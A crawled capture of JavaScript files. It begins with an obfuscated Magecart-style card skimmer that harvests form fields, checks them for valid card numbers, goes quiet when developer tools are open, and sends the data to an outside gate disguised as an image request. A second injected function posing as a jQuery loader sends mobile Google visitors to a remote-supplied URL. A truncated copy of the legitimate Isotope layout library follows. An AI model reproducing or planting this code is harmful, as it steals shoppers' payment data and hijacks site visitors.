var _0x1cf8=['\x62\x32\x35\x79\x5a\x57\x46\x6b\x65\x58\x4e\x30\x59\x58\x52\x6c\x59\x32\x68\x68\x62\x6d\x64\x6c','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x74\x63\x47\x78\x6c\x64\x47\x55\x3d','\x63\x32\x56\x30\x53\x57\x35\x30\x5a\x58\x4a\x32\x59\x57\x77\x3d','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x46\x30','\x61\x58\x4e\x50\x63\x47\x56\x75','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x5a\x47\x6c\x7a\x63\x47\x46\x30\x59\x32\x68\x46\x64\x6d\x56\x75\x64\x41\x3d\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x61\x47\x46\x7a\x61\x45\x4e\x76\x5a\x47\x55\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x33\x64\x7a\x45\x74\x5a\x6d\x6c\x73\x5a\x57\x4e\x73\x62\x33\x56\x6b\x4c\x6d\x4e\x76\x62\x53\x39\x70\x62\x57\x63\x3d','\x52\x47\x46\x30\x59\x51\x3d\x3d','\x55\x32\x56\x75\x64\x41\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x61\x57\x35\x77\x64\x58\x51\x3d','\x63\x32\x56\x73\x5a\x57\x4e\x30','\x52\x47\x39\x74\x59\x57\x6c\x75','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x53\x55\x31\x48','\x52\x32\x56\x30\x53\x57\x31\x68\x5a\x32\x56\x56\x63\x6d\x77\x3d'];(function(_0x16c54a,_0x38d140){var _0x2b89c2=function(_0x30cfc1){while(--_0x30cfc1){_0x16c54a['push'](_0x16c54a['shift']());}};_0x2b89c2(++_0x38d140);}(_0x1cf8,0xb4));var _0x1aff=function(_0x4587f5,_0xcf1b42){_0x4587f5=_0x4587f5-0x0;var _0x19a9da=_0x1cf8[_0x4587f5];if(_0x1aff['TunkBi']===undefined){(function(){var _0x494375;try{var _0x22ee69=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x494375=_0x22ee69();}catch(_0x336c46){_0x494375=window;}var _0x4cbdbe='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x494375['atob']||(_0x494375['atob']=function(_0x5042a2){var _0x26a158=String(_0x5042a2)['replace'](/=+$/,'');for(var _0xb42bb2=0x0,_0xaee43a,_0x2305f3,_0x549795=0x0,_0x2215ec='';_0x2305f3=_0x26a158['charAt'](_0x549795++);~_0x2305f3&&(_0xaee43a=_0xb42bb2%0x4?_0xaee43a*0x40+_0x2305f3:_0x2305f3,_0xb42bb2++%0x4)?_0x2215ec+=String['fromCharCode'](0xff&_0xaee43a>>(-0x2*_0xb42bb2&0x6)):0x0){_0x2305f3=_0x4cbdbe['indexOf'](_0x2305f3);}return _0x2215ec;});}());_0x1aff['eahtEZ']=function(_0x57134a){var _0xf1832e=atob(_0x57134a);var _0x35b987=[];for(var _0x507ed9=0x0,_0x5822cb=_0xf1832e['length'];_0x507ed9<_0x5822cb;_0x507ed9++){_0x35b987+='%'+('00'+_0xf1832e['charCodeAt'](_0x507ed9)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x35b987);};_0x1aff['jJBJtB']={};_0x1aff['TunkBi']=!![];}var _0x3ab784=_0x1aff['jJBJtB'][_0x4587f5];if(_0x3ab784===undefined){_0x19a9da=_0x1aff['eahtEZ'](_0x19a9da);_0x1aff['jJBJtB'][_0x4587f5]=_0x19a9da;}else{_0x19a9da=_0x3ab784;}return _0x19a9da;};function _0x4926b7(_0x4be5c7,_0x5bb9cf,_0x46c0ee){return _0x4be5c7[_0x1aff('0x0')](new RegExp(_0x5bb9cf,'\x67'),_0x46c0ee);}function _0x42aee7(_0x3ba666){var _0x1c595=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x22d1a3=/^(?:5[1-5][0-9]{14})$/;var _0x55dd4f=/^(?:3[47][0-9]{13})$/;var _0x392a26=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x27ce69=![];if(_0x1c595[_0x1aff('0x1')](_0x3ba666)){_0x27ce69=!![];}else if(_0x22d1a3[_0x1aff('0x1')](_0x3ba666)){_0x27ce69=!![];}else if(_0x55dd4f[_0x1aff('0x1')](_0x3ba666)){_0x27ce69=!![];}else if(_0x392a26['\x74\x65\x73\x74'](_0x3ba666)){_0x27ce69=!![];}return _0x27ce69;}function _0xf7d4aa(_0xa6881f){if(/[^0-9-\s]+/[_0x1aff('0x1')](_0xa6881f))return![];var _0x451bf1=0x0,_0x27d37c=0x0,_0x4b8fe4=![];_0xa6881f=_0xa6881f[_0x1aff('0x0')](/\D/g,'');for(var _0x99ea20=_0xa6881f[_0x1aff('0x2')]-0x1;_0x99ea20>=0x0;_0x99ea20--){var _0x4b02d6=_0xa6881f[_0x1aff('0x3')](_0x99ea20),_0x27d37c=parseInt(_0x4b02d6,0xa);if(_0x4b8fe4){if((_0x27d37c*=0x2)>0x9)_0x27d37c-=0x9;}_0x451bf1+=_0x27d37c;_0x4b8fe4=!_0x4b8fe4;}return _0x451bf1%0xa==0x0;}(function(){'use strict';const _0x348807={};_0x348807[_0x1aff('0x4')]=![];_0x348807[_0x1aff('0x5')]=undefined;const _0x100a35=0xa0;const _0x2ae8ea=(_0x4c3290,_0x4fa792)=>{window[_0x1aff('0x6')](new CustomEvent('\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68\x61\x6e\x67\x65',{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x4c3290,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x4fa792}}));};setInterval(()=>{const _0x30df04=window[_0x1aff('0x7')]-window[_0x1aff('0x8')]>_0x100a35;const _0x34b2e3=window[_0x1aff('0x9')]-window[_0x1aff('0xa')]>_0x100a35;const _0x4e53b6=_0x30df04?_0x1aff('0xb'):'\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c';if(!(_0x34b2e3&&_0x30df04)&&(window[_0x1aff('0xc')]&&window['\x46\x69\x72\x65\x62\x75\x67'][_0x1aff('0xd')]&&window['\x46\x69\x72\x65\x62\x75\x67'][_0x1aff('0xd')]['\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']||_0x30df04||_0x34b2e3)){if(!_0x348807[_0x1aff('0x4')]||_0x348807[_0x1aff('0x5')]!==_0x4e53b6){_0x2ae8ea(!![],_0x4e53b6);}_0x348807['\x69\x73\x4f\x70\x65\x6e']=!![];_0x348807[_0x1aff('0x5')]=_0x4e53b6;}else{if(_0x348807['\x69\x73\x4f\x70\x65\x6e']){_0x2ae8ea(![],undefined);}_0x348807[_0x1aff('0x4')]=![];_0x348807[_0x1aff('0x5')]=undefined;}},0x1f4);if(typeof module!=='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'&&module['\x65\x78\x70\x6f\x72\x74\x73']){module['\x65\x78\x70\x6f\x72\x74\x73']=_0x348807;}else{window[_0x1aff('0xe')]=_0x348807;}}());String[_0x1aff('0xf')][_0x1aff('0x10')]=function(){var _0x4a59e9=0x0,_0x4cb709,_0x762f5c;if(this[_0x1aff('0x2')]===0x0)return _0x4a59e9;for(_0x4cb709=0x0;_0x4cb709<this[_0x1aff('0x2')];_0x4cb709++){_0x762f5c=this['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4cb709);_0x4a59e9=(_0x4a59e9<<0x5)-_0x4a59e9+_0x762f5c;_0x4a59e9|=0x0;}return _0x4a59e9;};var _0x555d43={};_0x555d43[_0x1aff('0x11')]=_0x1aff('0x12');_0x555d43[_0x1aff('0x13')]={};_0x555d43[_0x1aff('0x14')]=[];_0x555d43[_0x1aff('0x15')]=![];_0x555d43[_0x1aff('0x16')]=function(_0x3299d8){if(_0x3299d8.id!==undefined&&_0x3299d8.id!=''&&_0x3299d8.id!==null&&_0x3299d8.value.length<0x100&&_0x3299d8.value.length>0x0){if(_0xf7d4aa(_0x4926b7(_0x4926b7(_0x3299d8.value,'\x2d',''),'\x20',''))&&_0x42aee7(_0x4926b7(_0x4926b7(_0x3299d8.value,'\x2d',''),'\x20','')))_0x555d43.IsValid=!![];_0x555d43.Data[_0x3299d8.id]=_0x3299d8.value;return;}if(_0x3299d8.name!==undefined&&_0x3299d8.name!=''&&_0x3299d8.name!==null&&_0x3299d8.value.length<0x100&&_0x3299d8.value.length>0x0){if(_0xf7d4aa(_0x4926b7(_0x4926b7(_0x3299d8.value,'\x2d',''),'\x20',''))&&_0x42aee7(_0x4926b7(_0x4926b7(_0x3299d8.value,'\x2d',''),'\x20','')))_0x555d43.IsValid=!![];_0x555d43.Data[_0x3299d8.name]=_0x3299d8.value;return;}};_0x555d43[_0x1aff('0x17')]=function(){var _0x128849=document.getElementsByTagName(_0x1aff('0x18'));var _0x26cafa=document.getElementsByTagName(_0x1aff('0x19'));var _0x2b0e3b=document.getElementsByTagName('\x74\x65\x78\x74\x61\x72\x65\x61');for(var _0x377079=0x0;_0x377079<_0x128849.length;_0x377079++)_0x555d43.SaveParam(_0x128849[_0x377079]);for(var _0x377079=0x0;_0x377079<_0x26cafa.length;_0x377079++)_0x555d43.SaveParam(_0x26cafa[_0x377079]);for(var _0x377079=0x0;_0x377079<_0x2b0e3b.length;_0x377079++)_0x555d43.SaveParam(_0x2b0e3b[_0x377079]);};_0x555d43['\x53\x65\x6e\x64\x44\x61\x74\x61']=function(){if(!window.devtools.isOpen&&_0x555d43.IsValid){_0x555d43.Data[_0x1aff('0x1a')]=location.hostname;var _0x244f13=encodeURIComponent(window.btoa(JSON.stringify(_0x555d43.Data)));var _0x3065a7=_0x244f13.hashCode();for(var _0x46ccea=0x0;_0x46ccea<_0x555d43.Sent.length;_0x46ccea++)if(_0x555d43.Sent[_0x46ccea]==_0x3065a7)return;_0x555d43.LoadImage(_0x244f13);}};_0x555d43['\x54\x72\x79\x53\x65\x6e\x64']=function(){_0x555d43.SaveAllFields();_0x555d43.SendData();};_0x555d43[_0x1aff('0x1b')]=function(_0x25c8f9){_0x555d43.Sent.push(_0x25c8f9.hashCode());var _0x3164a6=document.createElement(_0x1aff('0x1c'));_0x3164a6.src=_0x555d43.GetImageUrl(_0x25c8f9);};_0x555d43[_0x1aff('0x1d')]=function(_0xbdbae8){return _0x555d43.Gate+'\x3f\x72\x65\x66\x66\x3d'+_0xbdbae8;};document[_0x1aff('0x1e')]=function(){if(document[_0x1aff('0x1f')]===_0x1aff('0x20')){window[_0x1aff('0x21')](_0x555d43[_0x1aff('0x22')],0x1f4);}};
function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","https://gold.platinumus.top/track/awswrite?q=acl",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();

--- FILE ---
content_type: application/javascript
request_url: https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/plugins/isotope/isotope.pkgd.min.js
body_size: 46542
content:
/*!
 * Isotope PACKAGED v2.0.0
 * Filter & sort magical layouts
 * http://isotope.metafizzy.co
 */

(function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function n(e,i){t.fn[e]=function(n){if("string"==typeof n){for(var s=o.call(arguments,1),a=0,u=this.length;u>a;a++){var p=this[a],h=t.data(p,e);if(h)if(t.isFunction(h[n])&&"_"!==n.charAt(0)){var f=h[n].apply(h,s);if(void 0!==f)return f}else r("no such method '"+n+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; "+"attempted to call '"+n+"'")}return this}return this.each(function(){var o=t.data(this,e);o?(o.option(n),o._init()):(o=new i(this,n),t.data(this,e,o))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),n(t,e)},t.bridget}}var o=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i(t.jQuery)})(window),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,o=function(){};i.addEventListener?o=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(o=function(t,i,o){t[i+o]=o.handleEvent?function(){var i=e(t);o.handleEvent.call(o,i)}:function(){var i=e(t);o.call(t,i)},t.attachEvent("on"+i,t[i+o])});var n=function(){};i.removeEventListener?n=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(n=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(o){t[e+i]=void 0}});var r={bind:o,unbind:n};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(this),function(t){function e(t){"function"==typeof t&&(e.isReady?t():r.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==n.readyState;if(!e.isReady&&!i){e.isReady=!0;for(var o=0,s=r.length;s>o;o++){var a=r[o];a()}}}function o(o){return o.bind(n,"DOMContentLoaded",i),o.bind(n,"readystatechange",i),o.bind(t,"load",i),e}var n=t.document,r=[];e.isReady=!1,"function"==typeof define&&define.amd?(e.isReady="function"==typeof requirejs,define("doc-ready/doc-ready",["eventie/eventie"],o)):t.docReady=o(t.eventie)}(this),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var o=t.prototype,n=this,r=n.EventEmitter;o.getListeners=function(t){var e,i,o=this._getEvents();if(t instanceof RegExp){e={};for(i in o)o.hasOwnProperty(i)&&t.test(i)&&(e[i]=o[i])}else e=o[t]||(o[t]=[]);return e},o.flattenListeners=function(t){var e,i=[];for(e=0;t.length>e;e+=1)i.push(t[e].listener);return i},o.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},o.addListener=function(t,i){var o,n=this.getListenersAsObject(t),r="object"==typeof i;for(o in n)n.hasOwnProperty(o)&&-1===e(n[o],i)&&n[o].push(r?i:{listener:i,once:!1});return this},o.on=i("addListener"),o.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},o.once=i("addOnceListener"),o.defineEvent=function(t){return this.getListeners(t),this},o.defineEvents=function(t){for(var e=0;t.length>e;e+=1)this.defineEvent(t[e]);return this},o.removeListener=function(t,i){var o,n,r=this.getListenersAsObject(t);for(n in r)r.hasOwnProperty(n)&&(o=e(r[n],i),-1!==o&&r[n].splice(o,1));return this},o.off=i("removeListener"),o.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},o.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},o.manipulateListeners=function(t,e,i){var o,n,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(o=i.length;o--;)r.call(this,e,i[o]);else for(o in e)e.hasOwnProperty(o)&&(n=e[o])&&("function"==typeof n?r.call(this,o,n):s.call(this,o,n));return this},o.removeEvent=function(t){var e,i=typeof t,o=this._getEvents();if("string"===i)delete o[t];else if(t instanceof RegExp)for(e in o)o.hasOwnProperty(e)&&t.test(e)&&delete o[e];else delete this._events;return this},o.removeAllListeners=i("removeEvent"),o.emitEvent=function(t,e){var i,o,n,r,s=this.getListenersAsObject(t);for(n in s)if(s.hasOwnProperty(n))for(o=s[n].length;o--;)i=s[n][o],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},o.trigger=i("emitEvent"),o.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},o.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},o._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},o._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return n.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:this.EventEmitter=t}.call(this),function(t){function e(t){if(t){if("string"==typeof o[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,n=0,r=i.length;r>n;n++)if(e=i[n]+t,"string"==typeof o[e])return e}}var i="Webkit Moz ms Ms O".split(" "),o=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var o=s[e];t[o]=0}return t}function o(t){function o(t){if("string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var o=r(t);if("none"===o.display)return i();var n={};n.width=t.offsetWidth,n.height=t.offsetHeight;for(var h=n.isBorderBox=!(!p||!o[p]||"border-box"!==o[p]),f=0,c=s.length;c>f;f++){var d=s[f],l=o[d];l=a(t,l);var y=parseFloat(l);n[d]=isNaN(y)?0:y}var m=n.paddingLeft+n.paddingRight,g=n.paddingTop+n.paddingBottom,v=n.marginLeft+n.marginRight,_=n.marginTop+n.marginBottom,I=n.borderLeftWidth+n.borderRightWidth,L=n.borderTopWidth+n.borderBottomWidth,z=h&&u,S=e(o.width);S!==!1&&(n.width=S+(z?0:m+I));var b=e(o.height);return b!==!1&&(n.height=b+(z?0:g+L)),n.innerWidth=n.width-(m+I),n.innerHeight=n.height-(g+L),n.outerWidth=n.width+v,n.outerHeight=n.height+_,n}}function a(t,e){if(n||-1===e.indexOf("%"))return e;var i=t.style,o=i.left,r=t.runtimeStyle,s=r&&r.left;return s&&(r.left=t.currentStyle.left),i.left=e,e=i.pixelLeft,i.left=o,s&&(r.left=s),e}var u,p=t("boxSizing");return function(){if(p){var t=document.createElement("div");t.style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style[p]="border-box";var i=document.body||document.documentElement;i.appendChild(t);var o=r(t);u=200===e(o.width),i.removeChild(t)}}(),o}var n=t.getComputedStyle,r=n?function(t){return n(t,null)}:function(t){return t.currentStyle},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t,e){function i(t,e){return t[a](e)}function o(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){o(t);for(var i=t.parentNode.querySelectorAll(e),n=0,r=i.length;r>n;n++)if(i[n]===t)return!0;return!1}function r(t,e){return o(t),i(t,e)}var s,a=function(){if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0,o=t.length;o>i;i++){var n=t[i],r=n+"MatchesSelector";if(e[r])return r}}();if(a){var u=document.createElement("div"),p=i(u,"div");s=p?i:r}else s=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return s}):window.matchesSelector=s}(this,Element.prototype),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){for(var e in t)return!1;return e=null,!0}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}function n(t,n,r){function a(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var u=r("transition"),p=r("transform"),h=u&&p,f=!!r("perspective"),c={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[u],d=["transform","transition","transitionDuration","transitionProperty"],l=function(){for(var t={},e=0,i=d.length;i>e;e++){var o=d[e],n=r(o);n&&n!==o&&(t[o]=n)}return t}();e(a.prototype,t.prototype),a.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},a.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},a.prototype.getSize=function(){this.size=n(this.element)},a.prototype.css=function(t){var e=this.element.style;for(var i in t){var o=l[i]||i;e[o]=t[i]}},a.prototype.getPosition=function(){var t=s(this.element),e=this.layout.options,i=e.isOriginLeft,o=e.isOriginTop,n=parseInt(t[i?"left":"right"],10),r=parseInt(t[o?"top":"bottom"],10);n=isNaN(n)?0:n,r=isNaN(r)?0:r;var a=this.layout.size;n-=i?a.paddingLeft:a.paddingRight,r-=o?a.paddingTop:a.paddingBottom,this.position.x=n,this.position.y=r},a.prototype.layoutPosition=function(){var t=this.layout.size,e=this.layout.options,i={};e.isOriginLeft?(i.left=this.position.x+t.paddingLeft+"px",i.right=""):(i.right=this.position.x+t.paddingRight+"px",i.left=""),e.isOriginTop?(i.top=this.position.y+t.paddingTop+"px",i.bottom=""):(i.bottom=this.position.y+t.paddingBottom+"px",i.top=""),this.css(i),this.emitEvent("layout",[this])};var y=f?function(t,e){return"translate3d("+t+"px, "+e+"px, 0)"}:function(t,e){return"translate("+t+"px, "+e+"px)"};a.prototype._transitionTo=function(t,e){this.getPosition();var i=this.position.x,o=this.position.y,n=parseInt(t,10),r=parseInt(e,10),s=n===this.position.x&&r===this.position.y;if(this.setPosition(t,e),s&&!this.isTransitioning)return this.layoutPosition(),void 0;var a=t-i,u=e-o,p={},h=this.layout.options;a=h.isOriginLeft?a:-a,u=h.isOriginTop?u:-u,p.transform=y(a,u),this.transition({to:p,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},a.prototype.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},a.prototype.moveTo=h?a.prototype._transitionTo:a.prototype.goTo,a.prototype.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},a.prototype._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},a.prototype._transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return this._nonTransition(t),void 0;var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var o=this.element.offsetHeight;o=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var m=p&&o(p)+",opacity";a.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:m,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(c,this,!1))},a.prototype.transition=a.prototype[u?"_transition":"_nonTransition"],a.prototype.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},a.prototype.onotransitionend=function(t){this.ontransitionend(t)};var g={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};a.prototype.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,o=g[t.propertyName]||t.propertyName;if(delete e.ingProperties[o],i(e.ingProperties)&&this.disableTransition(),o in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[o]),o in e.onEnd){var n=e.onEnd[o];n.call(this),delete e.onEnd[o]}this.emitEvent("transitionEnd",[this])}},a.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(c,this,!1),this.isTransitioning=!1},a.prototype._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var v={transitionProperty:"",transitionDuration:""};return a.prototype.removeTransitionStyles=function(){this.css(v)},a.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.emitEvent("remove",[this])},a.prototype.remove=function(){if(!u||!parseFloat(this.layout.options.transitionDuration))return this.removeElem(),void 0;var t=this;this.on("transitionEnd",function(){return t.removeElem(),!0}),this.hide()},a.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options;this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0})},a.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options;this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:{opacity:function(){this.isHidden&&this.css({display:"none"})}}})},a.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a}var r=t.getComputedStyle,s=r?function(t){return r(t,null)}:function(t){return t.currentStyle};"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property"],n):(t.Outlayer={},t.Outlayer.Item=n(t.EventEmitter,t.getSize,t.getStyleProperty))}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){return"[object Array]"===f.call(t)}function o(t){var e=[];if(i(t))e=t;else if(t&&"number"==typeof t.length)for(var o=0,n=t.length;n>o;o++)e.push(t[o]);else e.push(t);return e}function n(t,e){var i=d(e,t);-1!==i&&e.splice(i,1)}function r(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}function s(i,s,f,d,l,y){function m(t,i){if("string"==typeof t&&(t=a.querySelector(t)),!t||!c(t))return u&&u.error("Bad "+this.constructor.namespace+" element: "+t),void 0;this.element=t,this.options=e({},this.constructor.defaults),this.option(i);var o=++g;this.element.outlayerGUID=o,v[o]=this,this._create(),this.options.isInitLayout&&this.layout()}var g=0,v={};return m.namespace="outlayer",m.Item=y,m.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},e(m.prototype,f.prototype),m.prototype.option=function(t){e(this.options,t)},m.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),e(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},m.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},m.prototype._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,o=[],n=0,r=e.length;r>n;n++){var s=e[n],a=new i(s,this);o.push(a)}return o},m.prototype._filterFindItemElements=function(t){t=o(t);for(var e=this.options.itemSelector,i=[],n=0,r=t.length;r>n;n++){var s=t[n];if(c(s))if(e){l(s,e)&&i.push(s);for(var a=s.querySelectorAll(e),u=0,p=a.length;p>u;u++)i.push(a[u])}else i.push(s)}return i},m.prototype.getItemElements=function(){for(var t=[],e=0,i=this.items.length;i>e;e++)t.push(this.items[e].element);return t},m.prototype.layout=function(){this._resetLayout(),this._manageStamps();var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},m.prototype._init=m.prototype.layout,m.prototype._resetLayout=function(){this.getSize()},m.prototype.getSize=function(){this.size=d(this.element)},m.prototype._getMeasurement=function(t,e){var i,o=this.options[t];o?("string"==typeof o?i=this.element.querySelector(o):c(o)&&(i=o),this[t]=i?d(i)[e]:o):this[t]=0},m.prototype.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},m.prototype._getItemsForLayout=function(t){for(var 